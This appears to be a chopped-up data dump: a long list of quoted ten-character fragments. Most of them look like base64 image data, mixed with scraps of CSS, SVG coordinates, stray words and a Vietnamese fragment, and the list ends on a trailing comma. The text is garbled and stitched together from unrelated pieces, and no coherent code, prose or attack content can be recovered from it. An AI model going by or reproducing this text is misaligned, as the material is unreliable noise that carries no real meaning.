"Np57qrFsCl", "AHB7HsgAYK", "yWHyVMyQIh", "yXcTBTEpum", "L41TYca3nm", "Fv8SQ2EXlS", "Il7a53EPd1", "LtNYl6P2GB", "byHyAQBwZB", "U41lU+Ba5E", "mSBkOkv9wp", "5iYe3Um5t4", "t//gz/0fcm", "DZzOmfwsHf", "sddqmuNdyZ", "u8ztDdwvyQ", "SyzE9fy/0F", "071Pa+zQnc", "AAMBmeEEBA", "iUx9/dPM9z", "kNWKb", "button-hei", "6TSZ48z9ih", "4MGbuuK3Fk", "zbKp1ulNeH", "nXpZO/YDxG", "ARbpLWZmOc", "MU6VWcOWH9", "upYl7AJDhB", "vZyyId1n17", "5Loha5tSym", "f9e9xkU4h8", "/8A8/kn56N", "fj++OKc4Z7", "n7euR+vh8r", "Kbw5AwAATO", "/mnoh5A6mZ", "HAMB2HBoBA", "ONo5iFiN8/", "NjNMzsmMw2", "zvOeEW4xMT", "  padding:", "7AJCDixsA4", "sBdOo6+G6m", "WQaXPLZeJS", "tl80rksXad", "W+sk7unOOs", "NAFmZmtEsn", "6a7WCaeSLx", "VN7vuKO5FN", "57+AbHOsr1", "3DIBzAidLH", "EAwLE4wAMA", "uaxb7NW3im", "iU2C6Z2OZE", "TZthF5EmHu", "5vYJJje6Ug", "CYQ95Im4p4", "Rpj1Cpnfsv", "AByNlxwAAL", "7tNcU/cyxL", "H+9VCps0tl", "/NTeK3EPAA", "+BFgcvsPM4", "a80cQBxb5a", "223.17 10.", "93lLGf6y70", "UXX9heRziZ", "I1Nc/zXwfM", "sH5368/+hn", "GdDZjaW093", "7pXpzAdHyq", "/3G5b7cUbQ", "1ITnGneLZE", "YpznTn4+lX", "Hjguiljm1b", "8zc3FPcWIh", "MiXqH3I8zg", "xiU+9NhCfP", "EDuuZmHtWJ", "lEVV507jXT", "tFAAAgAElE", "6CuLfFSdwr", "sLogi", "9q///Vfa7/", "SziJez4ncS", "qBZ+ZfotnX", "EHiwi", "0Jx7+rFy3c", "NRHyzSdT32", "/A3Y2qylx3", "syrzdBhmn9", "gDjDvbGXNh", "74l7xyZtui", "fqlNPF9+qx", "AajmL", "eOTYe65mZh", "zYVjEo96fD", "ilwLXJK8UA", "y7y/hU1993", "c/mPbZxOm7", "pRDrTVqvU6", "LUzLACOzft", "eQ73yHFB1D", "ubePibmnT/", "g>\n       ", "YxMffqTMy9", "y/XeqYbkfZ", "3cmsXfHvl7", "iVJmPH+HQ3", "8dFOsXMa9H", "vU8zTyzCTT", "LgXJe4BAMA", "X05ER6mOXN", "Bj9xb7rA46", "mobk/lmNvQ", "FoUxbLl2sU", "P3Xn65p01x", "RCVbliPOZK", "hcNzOtzuFq", "SBm+spn6CF", "tG87wz2tfY", "mb4l59s3jT", "/ijjNeES4x", "zJSBkOy2lX", "9Vp3pa9O6x", "GE0Fd9x3NA", "hM6n1SzqYb", "lI5xQgeeX5", "ize)) / 4\n", "Ae5GR6R6TL", "dAS2jAfP8m", "iVzm80/IXZ", "3fLhfLWTa3", "zD3MPcswtz", "73/vG3Hv2V", "zAM7AMDBiX", "LuLUQ+AAAA", "zZv2thYQ3s", "s1XrKhjYm5", "aZoQ4lpr/+", "qNLHFPbJ+4", "eK3EPAADYm", "jYu7VmJh8C", "Y5xLNMxJy4", "E8/O/cNlea", "rhMbj71Zt4", "6IU2U+foRD", "7q27uX3cm/", "enZloaGFi7", "80nnsnSdLF", "TH3MPfEDuu", "dvE7kL8744", "7g3dVPcAwC", "WO9DqDOZye", "r1W7rnahzH", "knca+Nk7in", "Qn0cSVrWOa", "VjCrdeb5zd", "TK1phqmKza", "BpeZ+fgRDs", "cE/fmbYp7A", "FLVYW", "++WQ05KAzE", "AGCS5cgn7l", "PXmfEY/f58", "nnuqsWwKXI", "c/64lSZ/ju", "4YATZISOcW", "5i/uULcW4h", "AfHqGkW9TN", "bvkHutSRk4", "YSqasJXqYI", "rMyU12dTnC", "NHTqTmGNnQ", "o+AAD2zMMs", "peIvL", "jN+8hX/uab", "vCPPlXR3tM", "Mc8p1xhm2c", "Q9u9hU520b", "L2EDcW4h8A", "5qnfokmriy", "2v6Cm5h5L5", "90/Yao6vUc", "5je5Vaq5rc", "B/WfdPKmLq", "EUDAIBNE/f", "xvOGe7ngUx", "mJe+JehLgn", "MsLdbdlaNs", "whvmb4l50M", "L7op7o3fKP", "LKM8FFoUxb", "L2pTuKe7vR", "1bMLVHg+6g", "B69EOJ2hin", "lTl6ocHOB0", "eys38rMbeg", "cELhuZlqdw", "2HOOy0TzM5", "wrbbYfJO7l", "QqY5IxS0SC", "5UE075ZHpP", "hqQnFGHU6f", "I3qkPGDncK", "78mibkDWZk", "49iD6bqH/E", "/+V99Fv/3+", "+zI9L/vj8m", "3varI/wDf3", "SiM3VUs65j", "fqZJmGliwp", "lTe+sLfd+Y", "Q9L8Q9gAr8", "zvku5Bzynf", "+QexlnvYcF", "Y0Z2yoG5f5", "WLWFCeYNap", "yea+Z+/ztl", "CTuwVL4ZQM", "YdZ6ryYKRk", "fkUPnayRL2", "K58LfOeKZG", "w3x5NkXtoR", "5VnukPuHy/", "nG3EvR9wDA", "1+TxNyBrMy", "Zgplam+44v", "3Q8SGPargq", "ADW4I0HAAD", "ztoAi5trko", "P7iTu1azTn", "SNwT9yLEPX", "s1aFCTMx90", "IWf4AMAgJ1", "JKth+iU/M/", "l3sFvrte15", "X6mSZXC+S1", "j22cTpuzw2", "u7qEeX8L++", "NhvjybdIuk", "ZeaG4d/Xik", "qzPIs7znhF", "57GIjPUocT", "ZWq+S3MlIG", "zsQ4G5n++8", "QMAALgLr16", "pr4bkxyILI", "ngsgHAMCaP", "vvEfWM3tGR", "RzynWEZpof", "5+AKAjRP3x", "9eZviXn2ze", "Z/jNTHptBO", "FpLMJU3c8C", "nuMUzHA5B3", "2aNAdtDAm9", "t9N3Itvint", "p7uTK1I3LM", "vprkpg7kJW", "9zzDiXuVYc", "nSazHHmfkU", "6Ztcdxb3op", "t4+JuZdjYv", "C4QtwT9yLE", "hDiWmv/6aJ", "EIDD3JCYmH", "q9fZ947OZt", "KGTNfKlQYD", "9V5+l09z6l", "0%;\n    in", "b0NmAqb31R", "vskdrz0TGO", "qJhsx+T2Id", "Qp5kGj2Gme", "Bfg+vnz545", "ontent {\n ", "9SXZzuJe6W", "9uZ/y8f/Cw", "NNcS8xnN0U", "5fF8bMPId7", "y5jRjaKaTY", "7IaWLCmhB/", "u4WGuwzNFF", "jybdIukD9N", "cy1Wz+dLNO", "EN2EAAAAD7", "BMcFEoc4Z7", "OddYh7AADw", "XeKYLnKhTp", "tzcY4VWYNW", "SSTqUtPN4u", "qC57x/g+ne", "dsDPcbJV3O", "HIOz7crxYy", "iEpOKTYnGH", "BNaI184p64", "PxmXkI+75n", "x3Ft+185wD", "7iXJe6liXs", "PJ9F73B2Gv", "IUezsBj9xb", "ms5sA4Bnin", "qOszhzEPbO", "PM/YoeOhkj", "1wZzDPXJcE", "a+fv02Cbus", "Yh7FidxT3c", "8IlJuaeqHq", "VIZ9pqlXqd", "y8O7TLSdzT", "/FeHVqTnX/", "QV+s3HTqvV", "djJH/tQ3ob", "T3KtvjhP3A", "+aFtY/rKGr", "QSPGCQgjdV", "Gbq58LBuR/", "lu9scgMdSg", "yRhftE/juP", "pBuT8dljAP", "GHs/QseFHg", "Jj3xqkytVq", "m638t8gHA1", "Hl0iWO6yIU", "x3ujc8/rlc", "YDpPptSjXl", "kzt0aA7aGH", "Lp68KYmedw", "LPP+Fjb13d", "nPHZ73/3/K", "Gvvtl5obQn", "oxZ+nL/cJ9", "vSue7vQ+J+", "3RT35m+KfA", "EAtrsTD3Xi", "Kk7mD/4oz+", "Mpm6VNJ1QN", "wT9xavim/2", "zVoUJMzH3R", "OddYh7AAAf", "vhH/7LB8MP", "nQ7eH//cz7", "n7g3eMH9T3", "AO3hTAgCAa", "El7nVvth8m", "xbyHyAQBH4", "O05LM4Y75y", "IzYYXGZm/b", "w+ddIJG8O9", "e/XN4k1TN2", "tJx2eSTpZ5", "Xn3pTk7iXn", "gWF+hTifL5", "apSaUPDlDq", "r: pointer", "TPNsfkE331", "xVeXFv/c7v", "amO069kBFu", "qu7/zBhTMt", "a49+42b8TY", "B8Lce63cc5", "+pMzL19TMw", "D4148hH3HM", "qTuBcZaXXG", "EQVRgQt+dT", "7ol78zbFPQ", "DI2beC+aeO", "Y4VaZxBx5t", "iqWdUz34gS", "4MO+NU2Vqt", "0FVqOdMvpY", "Ptb2Phwb/0", "ZCZ1PqnyqY", "MCzYAwERf/", "elPcq292Xi", "fc80HcMxuJ", "yrGJT702EJ", "RP/y937V0s", "8zUv3NFOsX", "CYuBdCp6+C", "gg6M9HQxox", "XdwvuwLXZm", "p7u1uU9wT9", "qd0fTYPXGe", "u6xK/TdYAZ", "kQQp1iw0Fb", "riPej5RlHD", "+rBhoeOb7/", "zK16tU7ugm", "ZzZFPgAA4B", "lEQVT/ChKx", "ZefdoV1O4p", "XFhlU9yrb9", "MzSSfLPId7", "D6bqH/Ey/x", "vi3uAN8zfF", "O7pzjrEPQA", "f0/7jv/7rb", "+tesg3A74k", "/8//6D+cKJ", "FuSHLjcTFz", "mIe+GBxL36", "InRMAXTpAL", "DPcU2zsXBr", "bjU00vMzPd", "GKJYxnzHO7", "ehtwFM8p7V", "JjMhM4n1Wy", "Wj4UEzRwmO", "DJMjcewzzz", "pIu4JE3s4i", "GvcWIh8AMI", "aeGMQNzL33", "Xf5QMAALgL", "hFPgAAABZe", "xz+ok7nnMx", "c0xezG33RS", "s9yHUmczk8", "wT9xJT4l7T", "iVJmYe7bJR", "M+93zMAAED", "KcWvXSZnI4", "dX2xNgVmtX", "zRkdkppA3E", "kxmGj7VLXR", "5HqRpM5Epr", "3KtvXhwQ96", "npJOzpzvCk", "Zh4jdPLNjM", "hnwPcDcQ75", "Be2ccCZ4K8", "uBch7ol7o1", "zr/XLFPP0M", "6LZ55rV+mm", "YWpf6+u6KT", "2pixrWJQ7k", "bZrFtor75/", "FvkE/eixD0", "ON7v/t7P4M", "TgIB+KqqFj", "iYcn4J2Tjh", "qgBx23AAAC", "V7JTK1Nd5x", "AAKBE3Nvmz", "TVs+aFtY/r", "D/0vsj/EzX", "O5PhyXMA09", "L2bzRY2NvY", "LziDuFcdkn", "7Kgpzr8SMT", "UO2ecEf0cT", "p7hU2xb3cp", "l7iSlxr3uz", "/Nojd1Dvgm", "wBAEK+evuT", "IAABOIe+Je", "pyOZUGyqdf", "MIcw9zz4HC", "/PeOFWmVos", "SAAC4Cc8in", "xL7d3d/VPp", "GWZ05iHtmI", "MPodligd5I", "uXcdT7iWs0", "0dsMLjMzPp", "XhZjQuYI7F", "/4cL9ayLS5", "AAKaoRT5xL", "OqZnOpq58d", "x7uXR+fxoe", "xIAAAAfnB/", "jyrNplmCmV", "26z+SfELkl", "drz8RHPHMm", "sK+Eh06zUv", "f5NkUz//PX", "5AAAASPByC", "627OaDNR4l", "AAHBOXgYBA", "svQ6BH1kMn", "ADYtc8ff5J", "cGd1sJ+6li", "+d/+HV4BQj", "9yEirMw5xz", "54UdwDAJjE", "gAAOCxxT9y", "e7STulSa2c", "ca++ufTQVp", "ynGOYSp+Th", "87xUFTncQ9", "2RT3GjbFvd", "ubePibmnT+", "afo6tRdPZ3", "mN/Hee0vkP", "4A4fqZJm21", "CfuRYh74l5", "zKEeczU9ZM", "ADveBf5iHt", "MIcw9zT0Vh", "QWJiYfQui9", "XonADo0gF6", "uHf14uU7xb", "mngOFuZdmx", "OuY7sUJTGh", "WTYFrkVOKB", "gZTuKebfEW", "GO2dq9bO+O", "nXuuXKabGI", "atlMp403Z3", "3Nt8U9yrb7", "+h3uv5TvW+", "b7DW1dEiZ+", "V9sTYFZrV5", "MC0XyyPab7", "U/cq28OE/c", "F/fEvXU3xb", "Hvi3uiUuFf", "K5/gzp++3y", "y5xTG2fuG/", "0Bh7qWZ8ck", "VxFE+8MFM4", "y/04I+jMRE", "eaJTVmYO4Z", "284.11 284", "BAAAAB7OS+", "LE3KszL4W5", "Qgh9Cb+BAV", "includes", "aVMXVtjd6+", "Xk0zbRnlMr", "S5h7nnQGHu", "wO1y6AcAAN", "ROwkd+s6wz", "ujt+8RjN28", "96klMzD0xi", "z/qmRE6Web", "8o8h3xnvOJ", "yruH/uT2er", "wy3bYp8AAB", "DNmNvz+YTY", "GUgJLtNYl6", "hubZm", "nmI2M0zOyY", "dMPuZEgcx8", "QTNHCY48z9", "56NFnWlqn/", "T3X0EilpC5", "bNGbit1ruF", "qScxMffEID", "JMuw2+eViF", "tElOrzsWER", "AAA2LnTyCf", "oxD3DMbiXs", "lgFGZv26ty", "BP3BtbEvd7", "iQvz3jhVpl", "kxPgH73tRw", "H37E7iXs06", "Y8f4dDc65W", "GFhZ/otNvA", "EPAACaOOQC", "oC7wYJjWSm", "qTN/x9GLQZ", "4G0Iy5zeaf", "ncU93jg7LT", "IBAACwJV5S", "J1x6Mwdlex", "qY5fy1kzJ2", "7/LYeO6pxu", "Zvth4l76U1", "zL1lTMy9Oh", "zjVM2cyDut", "T2q9JhmFWZ", "OeR77/HVOd", "2v601sEkzv", "jN9Fsf8f7/", "Je6VNtsPE/", "GLV0cAAAgA", "/7Dcv9OCPo", "8PiF2SWqCM", "Nodj2l1z6r", "sudlekpZc3", "F4UyZ7gn27", "O8WyITrMoR", "ERAABuTFvk", "UixTgbmf47", "/O3fyL8nZC", "xDwA4KocYA", "Q2YeqOR2Hs", "n6EQ3OvV94", "C1zKllM502", "JuDfFSdzTn", "tAuJ3FPd6Z", "79P9f5Ns5/", "4r91ztwxhn", "vjZO4pzvDk", "s90FVqOdMv", "ujfbDxP30p", "DzbSdwrTWz", "TD2F+8adoa", "AAYCXeKAAA", "Gv7S840+6W", "klNcKZ5t0Q", "P+drnQi+9F", "OB7/CUDAOT", "n31Wnelr07", "Z3cVTD6EPq", "h/ouuQScZL", "WuYWUMg0Z4", "rUO+R+nBF0", "/Vw4OPfj/U", "3T5JjMhM4n", "j7h3C0fe5M", "kh9FnEnwxA", "1O03I/8+zR", "B1CECwgA4D", "L5p46ry9FO", "Y22z+CbFLU", "tm/AEBAGBF", "MuVp6Az3UE", "i3EPkA4Nh8", "df+BwEAAKC", "30Y+Gf5AAA", "Ms7q27Ke7V", "t4yJuVdnYu", "pS5jM1GOqc", "NlLlo+FA9c", "0QGtnN7nxH", "mfI09LnDve", "SzewjBAybW", "dlekpZfXlj", "KllM5023pz", "m1x3Fveimu", "NtU63amkj+", "E4NLVCnjMc", "zD196klMzD", "ZjnM+EyYcQ", "A8v/pt84l6", "ACbdZS4txD", "lqdLJPrRZI", "FkezwG+1Mr", "EbWrKkhB5M", "ABJREFUiXt", "OCFmGk1yWT", "zQoAAJZzG/", "pbe6kx/Yd4", "2Enu1nWGew", "Lneyia/uLS", "8zwUWhzBnu", "mi/cdDP4X+", "1LU1evs+8d", "KdTpZJp8Ti", "5t4yJuZenY", "lxr7TZfpC4", "xfWcOfOyYf", "LnE5QCnFtf", "c-button-c", "cYEK3LEuYY", "pvY7jqmv+5", "viX8HyIAAO", "9jv/8A8/kn", "AAOyXwzoAA", "dbJMQ0uWlN", "3Unc0513h3", "2TPcy7b5F3", "3idLHOaMdA", "p8AABf5sEI", "+IXZ3wexnS", "4uXtZ+MBBl", "vdxe+6a4V9", "1+YBzP4h70", "5t4+5quZe2", "0Imjkvr88n", "FP2dUFJRgv", "v2jeBtCMuc", "1tLu4t3/Xd", "oXueeT1iRp", "DPgAgCAD8m", "9kM7hXnPfw", "G+Tp6j4ht8", "UzLACOzft3", "9pdeOlkmJ0", "cq2+OE/cAA", "A84qRvc1cz", "XkO98hxQdQ", "1t0U9+qb48", "STAoI2eY/T", "6sHmvt+hQs", "vm+XGZoUGo", "21 147.66 ", "ia8HRq8EDO", "OZKeGtmTw6", "0Poc5kJp8X", "sdwZ+66yf5", "x+wj4N4ejl", "6Je6VNtsPE", "Sox914wakE", "7gxPIu75vM", "F5 lại tra", "3y4ZONnIhE", "v8FxdYV+cK", "KkF0spMrc0", "MqdF3HP5iT", "pr6mauj7LY", "A4ENwH/mIe", "dActjAl9dz", "H53pw78f9T", "zO35fELskt", "src", "t81J3Ksvvd", "NFLtTJMhct", "OvyP2s5t6D", "vEcTpZ5tgZ", "cvDoh70zfF", "NblyE2xUyr", "VTnifGbKmu", "T5/M5iXsJJ", "TLWcr0l3sF", "5GRVmcc4p7", "UNzvS1ad3j", "lszeXSOTp4", "gjPtbnlMTo", "73u/87vfnu", "7Xm9gkmN7p", "2752JscuBY", "cQ9cW/dTXG", "ilpC5mXR8J", "W6O37xGM3b", "iHMx0P9Ml7", "Vsu8tr/00s", "Yln9/eQyud", "bhVPnclku0", "ADXj3X/ER9", "eF+o6TLWcr", "jHQlRU/QDC", "bgWP+mYyON", "seA/uTD3Xi", "HUmMvX1TzP", "shzIk96Ar4", "v94ZG5wUjf", "vFJD70q2We", "NTT3xrsld2", "4UdwDALhBA", "zeeci/P4Z6", "NGdsqBuX+d", "b1Ofwdqips", "X3Cvb/7PDJ", "22YLdKugF9", "7nnvgkWxxC", "9d3feQMK5l", "dkz3Iu0754", "white-spac", "mIew5naBJx", "v19P1KqD+I", "331TzMJ2TF", "Lz7tAu5+1n", "ynUThzv+I1", "4qnO73Pifu", "OtganWpT2D", "SnysTcs00+", "iLOylT08qK", "emdY/rnJZr", '_647_11" w', "FAIDTEffEv", "pbpw7pvWhl", "dj6dfLUzLA", ".traffic-b", "2UaWrKkhB7", "viPt8ve5n6", "zlokVzELfk", "PinyAQDr8v", "Rz4zQyTLvb", "m7UxDnWc8c", "button-col", "Ym5Z5t8BNO", "xqeas/Czaj", "buucvyYIPr", "sUOh2+qff+", "oT2igU4SJh", "JkhJ6MA1t9", "b2FT3/2dN6", "X5PE3IGszJ", "RvA2jG3Gbz", "4JzmJe7ozN", "VbMLXhYTQu", '" width="2', "3NFnCrz8SM", "v8/G8H/ybf", "qZG6z+SfEL", "e4d/Xie//g", "f5UY4bVyJS", "bhndxL3dOf", "4Dod3AACAk", "/ES9FhBBK6", "3EvZ5b7WFT", "+stinuiXuD", "NW+esbcN6Z", "sAAACv8OEI", "D3MPccKMy9", "U9N2SoqdLh", "edsDHcd6O7", "c6LmdcjAkz", "59vyWcO9b+", "M7okNQE4l7", "lxVC6CWEuY", "PprtapT6KJ", "CmdYnLAUop", "nLj63/5V/7", "XIXP2qirmM", "WZmOcKrOCx", "9mnWak7gXG", "7U23XHqhYx", "y/Jgg+uCWZ", "J3bQAAYCov", "gbvVGPnFP3", "emOUy9khJu", "R6kaTORKa+", "c8cLzkVxnh", "SKszDnHPbC", "3qScxXN/d+", "Kdl9sZenaw", "UgJLtNYl6P", "rN+VuoUwg7", "Key0ncI+55", "YpzmJe6NRV", "81q/TDFPL8", "sJugUEGe4N", "6XZMR9UP2z", "xxCz2c8gPK", "D8/Nv/5t8D", "zMPSsTc28f", "aiyuFKTub6", "It1UswZ7ik", "JLT7mLWr4/", "OEOzuP1kG+", "U6tFinE2Mi", "xL7P3aFPcS", "nnbAx3G+Ud", "en4VNPLzEz", "uU7RN4a092", "uZtrBu5Puy", "R+fo5ImBOm", "Pu0C7n0ri3", "TqoMnWR5NH", "ZT//4j+g7f", "jbzvRtOcO9", "d5AmHvDc0+", "/00+ca/45M", "pnJ+5wUozz", "go-svg-us ", "TpWp1SLFOB", "ny7RvO8M9r", "dpzMRvtdwt", "DEzYApl3Qi", "3PjdxL01Ns", "345AWA5r5F", "Ypm3lQl1oK", "CxB5O4p7FO", "GrNsICSn3c", "4LF7i31WBx", "YuYIYF4xAq", "j2hwtmCnfg", "hTZdZf24k4", "b/4x9d/k+8", "MaEGJWlmZs", "EPd2ZWpG4Z", "jfvZXN/8eH", "BZ2umPUG3G", "cdiezdsW/X", "39d51Xi3tK", "lan4LM2UgJ", "gm7nND4LqZ", "1Y0INStLMz", "g7PtyvFjJt", "cAcENe+x8T", "mvo8ZgWcCE", "Jx53K2A6T6", "ZfE4s8n1MP", "cE1ggU1rG4", "0f7lcLmTa3", "HxG+PADAAC", "r2FyAcAAMB", "CaPHwCALsg", "y3c2bL72u7", "295 5.8300", "AgOO793sMA", "AABwXl4IAQ", "1xP27/vPMc", "wCZy8h3+4E", "azTnMS9yEi", "bKsYlPvTYQ", "D3AMA2A1vm", "PBv8n0Ncc+", "2Hqa79mvk/", "PccKMy9NDM", "4.61 71.64", "y7ydzaY6P4", "bywyQx1KTH", "SejANbfcWO", "AdkXcE/cix", "2Gq+KbfcS9", "rmLZtX65Tx", "elswtQdj8L", "aKRr4vlxka", "YhzO4ff2D5", "1k0fn6OSJg", "luA5NXsY0J", "ecxdohlx72", "wk3S2myMU2", "Wrnnah/GOJ", "qMQ7O3O9yb", "3vRNca++mS", "FyXuRYl7AA", "fWtWO+Kpzu", "eP8sInaSu3", "i0+ddMLGY/", "ttUq9Tpa3z", "fXz8Uc+M0M", "Z7C53somv7", "M3MwoZHEHD", "Gul86QaWEU", "3bcW4h8AAA", "QoLMJU/fYF", "7Pi9xr+y8O", "NSvNCWcahY", "XsuV0c124l", "eupt+cq+2G", "an0wQFKfbR", "lqdcYh7boh", "0ludxD2bMz", "0Gd8Dny343", "A5zggAADci", "e7FlcW/dTX", "jnkO+NVx8s", "ulzfbDxL30", "+ZsA3Fm0//", "vhnwPciOQ7", "no-cache", "y95O3Ou51R", "7Ep7ol7xSd", "k7tmc0SGpC", "CUdPSidfJM", "F062Tv2Q8R", "G+TubiefU0", "biXNBH3hIk", ": calc(\n  ", "yM10HcR71M", "4cQ8AgHU4I", "Bcyx+NRJJ2", "spsgHAACcn", "CWpCc4075b", "TdbJMH9Z90", "cAAIB7400Q", "NyFeV+cKrM", "ve7P9sPqmy", "dwjxwXRC1z", "igkaOMxx5n", "Z1OqMY/Jy5", " #000;\n  }", "6aYhe2YuNz", " 'Helvetic", "zsGe5V2Qz4", "EtNff00Scw", "YqbVJJOpS0", "OYSGPatgqn", "IWtmPicicr", "DwwEUPAPBw", "F0eG8891Vh", "nu5TXEvtyn", "/PO5hmXzD3", "Pfw4mu/9/v", "dgCAExD3xL", "3NPDGKRufc", "olTZVrWpjt", "A5DmNwpn7F", "zyecu+XWxP", "zUv8tEOsXM", "DCxNyrMy+F", "DvjM8w/3Qn", "XI+7ZncS9m", "ghhNaLP52C", "PSCgAAnM5z", "v/TSyTI5Gd", "0aiYUn0/wX", "i3iwncY+4V", "ny5PV5B9Ps", "NPn3oS89XM", "pm3lQl1oac", "5fK9O4p7HT", "LZzev/q+0e", "PN4uKmebYf", "rfNoh3zngc", "qmuNdyZXSz", "vQggNFeYe5", "qSTDtF8tjc", "zMPcw9scN6", "U92p7iwPi3", "keca5iymQd", "ljqCWQ9lSO", "Ivva4v1qbA", "gZzsEZp33h", "KkDAAA04zb", "2nAzGhcwx+", "0M97Q2w70n", "/84ufPutQ4", "4SVqbjXGqz", "g/5xhf1Ew4", "OdPi58D1xw", "xWMupZGrE6", "49ZTPjdWaQ", "V9tbHBD3pm", "uIeADwS3rg", "/bTmdD5pEq", "AM8FFocwZ7", "ZnHOKe2Ujc", "e92b7YflNl", "RydVkpyZfn", "plnKQEh2m8", "Yl7kZFWZxz", "eiHsAZ/ALD", "HwIIXQ/sXE", "whS984aWf/", "niXpq4BwBA", "oHLgpnOhMT", "IfADAUzwgA", "cJJRzjz/5p", "5FmHuYew4U", "B4eSPnZwv1", "sTcs00+gul", "cy7b5F3xjj", "zVesqGNibm", "MoVIZ9pqlX", "t9txVjYHQ/", "HvufXneKgq", "apMzD3b5CO", "D3EznMQ92+", "8MBNfUk5jX", "ALDAAt+cU/", "k3nU5/spzO", "cmGtqYsa1i", "8KL4h4AwAE", "eq30Y42xm6", "SLW+jhDDx2", "QFFTDg+Be2", "rxE/f22lrn", "Tu6c46xD0A", "+eorQ7/3u7", "eGsmj87RyR", "mhmHMvX91w", "Zlp+FS30Ak", "qz7vM7Q3cL", "cw9yzCHMPc", "hY7jvRnc5y", "AwCADHxoAA", "TuJeeWIrJ3", "3EPd15d2iX", "AAJYSinzEv", "rF8f75W794", "pnzcG5H+8/", "1czAAATfkq", "mHtih/VMzD", "3rK/358NPW", "aO6p84qwM6", "zz+d7Of1uJ", "FvrZO4pzvr", "YaWozv//4f", "J3CPu1SDu+", "xNjIl6h1yP", "6nZuvvRcwV", "JY5MfV3VLP", "VUhdqC6Zfy", "482jSLbRX3", "UOYwAA0Kg9", "tT3XxvEbqr", "maVlaEzgmA", "N8W9+uYwcQ", "9O39xK3FuI", "HEPAMCBCAC", "55MqyWqYfs", "/hY29d3feQ", "503t5zyHdG", "ENe+x8TAAD", "hbHwY4S9m8", "/ziHfC8wtl", "6YWO43yjpc", "+lNca+2V7w", "sDP9Fht4l5", "MpZNrccpm4", "3atZpTuJeZ", "MOJSp7782i", "/CX0O1yJG/", "rz7tAuJ3FP", "2mfVmVuSuO", "QcmAABm8tl", "BE5wAAAsIr", "5e8i9oIy5a", "/WB6T652RO", "Q//uf/7FQq", "uZlqdw9U2O", "0J3EvMtLqj", "KZtq3DqXL6", "cz/ef/QzV8", "VWQMWv4DZ9", "/vP/qZK+JU", "Ks+7zO0N3C", "tton-paddi", "jjEPbORuAc", "atopGvi+XG", "A4fmgAAAPA", "//VX/v7QQD", "6ukjN9Fsf8", "cIW4J+5FiH", "c1jpwnQ3wP", "zqdJrMceZ+", "rwU5t4yJuZ", "93AAD48BD3", "4T9lpax7Pi", "zD3MPbHDei", "LoHJ08MVCn", "sz3BubN2ts", "eb7mBF4JjC", ";\n  }\n  .t", "U42xkStQ75", "H8AgLAFCKR", "XwrQXzBE6x", "Dv83jZm/Hj", "T2CBTGkZjz", "Oyx9M+2zi9", "6uufZr6PGY", "lau5u0ndEX", "bjmWu3fjpZ", "tPN4uKmebY", "MByDs+3K8W", "gM3xQBtghc", "Exvh4EszMx", "I8zgs5MNLQ", "3FvusDjouf", "PAjNDJMpfu", "GG6ZOr9j3+", "Py10jVxqkz", "C6Z2OZEKxq", "TTTVbr/MrD", "S04E08e9tr", "J3NvnJO7Vl", "e5p6Iw90rM", "psS97s32w/", "2yLt3B6/+r", "xr9Gy/uZy4", "QDgJDz8AwD", "U5OEAphY5p", "5iStzr3mw/", "WznJO7pztF", "S3jceZxtwK", "y1Wz+dLNO+", "6XVuvvZewF", "dNlsWCewz0", "z3Z5i2Y2qN", "uMzQotZNOp", "BTU+JeIMTN", "GRmSk3Mk7K", "/81K1Z+iG7", "AAFvi4RQAO", "NNDupmdgjx", "lekpZc3JHZ", "fHKDUR8s0n", "VHbeHdrlvP", "JHnGuYspkH", "VQAAoOyTn/", "ZOeA78P4dM", "EPXFvdErcK", "j7g3zUncK2", "9u5Wj3sLkQ", "ekpZe3PHZM", "BWW1eyUytT", "5PPCxr6Pjz", "7vl87ycR93", "cYdeGmcKjP", "1suE5cC6Dy", "JhcQeZLN7C", "+MfMQ93Unc", "SX0YBra7i1", "f38fXpsE/e", "cyovz3YOzj", "MwcTGknMSc", "+ok7nnMxL2", "u9RD5AAAAt", "7/Tb6vIO55", "MABAk7ol7E", "c4Z7io2dS+", "Qbca/irPv8", "1xqkzMPdvk", "6JPo5h5L5h", "p9tExTtqBP", "CfjuvIR9zz", "+Rj7hncxL3", "D1xL0LcE/c", "BLNrqf02mf", "MlDmLmFcDE", "8h8gEAALA2", "nsM92cVbML", "8Z8I0pDBry", "ZNlLt3VOvV", "MazM6nfayw", "W/zTXGvvtl", "PRWHulZjxy", "7rPou7xbKD", "EMbE3MPc0/", "enmem61ILp", "/sYIQ+hTC3", "7AY02z+Naz", "Ah8HfmIexY", "p9w7uWwpzt", "c76z6/M3S3", "fHV5AAAACX", "Zh7NV6yoY2", "bYp754x7C5", "QmiU2ZYRuI", "6MbrYT99LE", "YTY3QWznyl", "EvQtwT9xJT", "+KC8j3zEvd", "xb3o5lnj3s", "Z48z9ih46G", "96ZvinuFTX", "iZ9xcRMsE3", "oX8VJACIWF", "E/I1OncJqk", "i+stinuiXt", "P+b5qoOGlx", "AADg28j3ox", "F6fKfN/tJ/", "Y/GJvTRkrG", "iLiOJ2S9pC", "FPdym+Le5p", "03xSxsx8Tl", "cW93m+KeuJ", "AA0WY584p6", "cgLgn7kWIe", "z/J0skyq9l", "J8Q+wz2BBT", "fuNVwV3+wj", "e417hwhc4l", "JjmKfKJe+J", "N/WDmf8m3X", "Ry33RL1C9S", "xD3xL3ElLj", "4p7HTNxb6y", "IaoJ0S3Gc/", "lXifL22YLd", "xORDCKG4vu", "7JTOh8Us2m", "E1IYMYEboZ", "5eco8Oys+C", "N3xT3CpviX", "/hmcBEGtO2", "/cN3ZDS5aU", "VmYe6+Ve67", "MPV1FUG0P2", "muFffLN40d", "pg7kJWZ8vp", "qkU/cE/fW3", "Jjzjmr/ztf", "yTnWbxkz8V", "jyffJsWZ7n", "XhT3AAB2xu", "WqZ1/aXXjp", "k+8rxE/f22", "h7Nidxz7Y4", "goxqSal2zy", "TjhTdnvXzH", "/eprhX3yze", "nnsTE3BOD+", "3FWu4ZQKYE", "H6z31hNJMC", "ZMn9RE30UF", "M23Wz3/ml1", "SzEkXaRUpu", "5h3hunytTq", "e9TpS3TeM8", "7mntucO9jx", "33d96AgrlW", "j6r/8OcT/t", "fmjbmL6yxu", "B7BfMHxlMf", "d4XtHnDx8b", "zrU6WyfUiS", "ALg3DsAAAM", "XZYHG1wXzP", "1+pkmVwvkt", "7wlT0iLmZz", "mEjeF+o6TL", "ieUy4P+Nfb", "GeAyZdWJK4", "D/Wvet0yI3", "fkw1LgDL41", "fSrhWkZYGT", "VPdQifEpHr", "xyTD33EzMv", "66WQOm+Xxz", "4TYJakJzjT", "rnnIvz/fTm", 